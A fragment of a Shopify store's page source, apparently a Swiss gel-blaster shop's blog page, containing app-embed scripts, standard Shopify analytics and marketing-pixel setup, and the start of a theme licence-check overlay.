    "featureFlags": {"native_swatches_disabled":false,"remove_variant_change_delay":false,"legacy_saved_percentage":false,"initialize_with_form_variant":true,"disable_variant_option_sync":false,"deselected_subscription_fix":false,"observe_form_selling_plan":false,"price_rounding_v2":false,"variant_images":false,"other_products_liquid":false}

  }
</script>



<link rel="modulepreload" href="https://cdn.shopify.com/extensions/019bdbd3-8519-7bc3-b748-3f30104dfdea/kaching-bundles-1557/assets/kaching-bundles.js" crossorigin="anonymous" fetchpriority="high">
<script type="module" src="https://cdn.shopify.com/extensions/019bdbd3-8519-7bc3-b748-3f30104dfdea/kaching-bundles-1557/assets/loader.js" crossorigin="anonymous" fetchpriority="high"></script>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bdbd3-8519-7bc3-b748-3f30104dfdea/kaching-bundles-1557/assets/kaching-bundles.css" media="print" onload="this.media='all'" fetchpriority="high">

<style>
  .kaching-bundles__block {
    display: none;
  }

  .kaching-bundles-sticky-atc {
    display: none;
  }
</style>




<!-- END app snippet -->

<!-- Kaching Bundles App Embed End -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.location)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "",
    allow_ab_test: false,
    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1768965862000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: false}
</script>

<!-- END app snippet -->








  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-general-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-snap-slider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-glider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product-media.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product.js' defer='defer'></script>


<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": false
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion3.js",
      "CountDown": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-countdown.js",
      "GMap1": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "HTML.Video": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo.js",
      "HTML.Video2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "HTML.Video3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Insta3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram3.js",
      "Tabs": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-cart.js",
      "FBPageBox2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "TwitterFeed2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-twitter.js",
      "Paragraph4": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-paragraph4.js",

      "AliReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "BackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GloboBackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "LimeSpot": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Opinew": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ProductReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "PushOwl": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ReCharge": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Rivyo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Vitals": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
      "pf-click-action-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-click-action-element.js",
      "pf-dialog-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 72187642137,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "blog"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 72187642137,storefrontBaseUrl: "https://gelblaster.ch",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1873576314","configuration":"{\"shopifyDomain\":\"gel-blaster-switzerland.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9eba9e140ed77b68050995c4baf6bc1d","type":"APP","apiClientId":2935586817,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"902725913","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"GT-PJ4NVFBQ\\\",\\\"target_country\\\":\\\"CH\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"MC-JGT8WY9B90\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"MC-JGT8WY9B90\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"MC-JGT8WY9B90\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"691634457","configuration":"{\"pixelCode\":\"CHOVB1BC77U0Q2TE6BJG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"371196185","configuration":"{\"pixel_id\":\"691199083012339\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Gel Blaster Switzerland","paymentSettings":{"currencyCode":"CHF"},"myshopifyDomain":"gel-blaster-switzerland.myshopify.com","countryCode":"CH","storefrontUrl":"https:\/\/gelblaster.ch"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://gelblaster.ch/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"72187642137","storefrontBaseUrl":"https:\/\/gelblaster.ch","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'CHF';
  var meta = {"page":{"pageType":"blog","resourceType":"blog","resourceId":94696898841,"requestId":"d385d38d-5da4-4e27-ba30-3873669ad1aa-1768965862"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 72187642137,
      theme_id: 179617071482,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//gelblaster.ch/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//gelblaster.ch/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//gelblaster.ch/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":72187642137,"isMerchantRequest":null,"themeId":179617071482,"themeCityHash":"13836172584783190401","contentLanguage":"de","currency":"CHF","eventMetadataId":"11335cd1-0a1e-4ef2-aa64-3c15e66af7ba"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"blog","resourceType":"blog","resourceId":94696898841,"requestId":"d385d38d-5da4-4e27-ba30-3873669ad1aa-1768965862","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//gelblaster.ch/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://gelblaster.ch/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="72187642137"
  data-render-region="gcp-us-east1"
  data-page-type="blog"
  data-theme-instance-id="179617071482"
  data-theme-name="Atlas"
  data-theme-version="2.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://gelblaster.ch/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Direkt zum Inhalt
    </a>

      
        <style>
  div#dropshipt-error {
    position: fixed;
    top: 0px;
    left: 0px;
    bottom: 0px;
    right: 0px;
    background: #fff;
    z-index: 99999999;
    display: flex;
    align-items: center;
    padding: 30px 20px;
    justify-content: center;
  }
  #dropshipt-error .dropshipt-error-content {
    max-width: 700px;
    margin: 0px auto;
    display: flex;
    align-items: center;
    flex-direction: column;
    text-align: center;
  }
  #dropshipt-error h2 {
    color: #1f3879;
    font-family: Inter;
    font-size: 40px;
    font-weight: 700;
    line-height: 70.19px;
    margin-bottom: 0px;
    text-align: center;
    text-underline-position: from-font;
    text-decoration-skip-ink: none;
  }
  .dropshipt-buttons > a {
    box-shadow: 0px 1px 0px 0px #e3e3e3 inset, 1px 0px 0px 0px #e3e3e3 inset, -1px 0px 0px 0px #e3e3e3 inset,
      0px -1px 0px 0px #b5b5b5 inset;
    background: #ffffff;
    display: block;
    padding: 15px 20px;
    min-width: 200px;
    font-size: 14px;
    font-weight: 550;
    line-height: 16px;
    text-align: center;
    text-underline-position: from-font;
    text-decoration-skip-ink: none;
    font-variation-settings: 'slnt' 0;
    color: #303030;
    text-decoration: none;
    border-radius: 7px;
  }
  .dropshipt-buttons > a:last-child {
    background: #303030;
    color: #fff;
    box-shadow: 0px 1px 0px 0px #000000 inset, 0px -1px 0px 1px #000000 inset, -2px 0px 0px 0px #ffffff33 inset,
      2px 0px 0px 0px #ffffff33 inset, 0px 2px 0px 0px #ffffff33 inset;
  }

  .dropshipt-buttons {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 20px;
  }
</style>

<script>
  // use IIFE for license check to isolate scope and state
  (function () {
    console.log('Checking authentication status...');
    const dropshiptEl = function({ customErrorMessage }) {
      return `<div id="dropshipt-error">
      <div class="dropshipt-error-content">
          <div class="dropshipt-error-image">
              <svg width="432" height="313" viewBox="0 0 432 313" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M216 312.774C98.943 312.774 0.0429688 301.078 0.0429688 287.234C0.0429688 273.39 98.943 261.695 216 261.695C333.057 261.695 431.957 273.395 431.957 287.234C431.957 301.073 333.057 312.774 216 312.774Z" fill="#4486D1"/>
